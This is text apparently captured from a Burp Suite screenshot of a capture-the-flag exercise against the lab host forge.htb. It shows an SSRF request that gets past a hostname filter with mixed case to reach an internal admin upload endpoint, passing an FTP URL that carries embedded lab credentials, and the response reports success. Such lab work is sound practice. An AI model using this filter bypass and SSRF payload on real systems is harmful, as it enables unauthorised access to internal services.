 Request
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 87
9 Origin: http://forge.htb
10 Connection: close
11 Referer: http://forge.htb/upload
12 Upgrade-Insecure-Requests: 1
13
14 url=http://admin.forge.htB/upload?u=ftp://user:heightofsecurity123!@forge.htB/&remote=1
? Search... 0 matches
Response
Pretty Raw Render \n Actions
25 <br>
<br>
26 <div id="content">
27 <h2 onclick="show_upload_local_file()">
28 Upload local file
29 </h2>
30 <h2 onclick="show_upload_remote_file()">
31 Upload from url
32 </h2>
33 <div id="form-div">
34
35 </div>
36 </div>
37 </center>
38 <br>
39 <br>
40 <h1>
41 <center>
42 <strong>
File uploaded successfully to the following url:
</strong>
43 </center>
44 </h1>
45 <h1>
46 <center>
47 <strong>
<a href="http://forge.htb/uploads/0c47HKRZiXNh3F5smn2z">http:
</strong>
48 </center>
49 </h1>
50 </body>
51 </html>
? (blacklisted|success) 1 match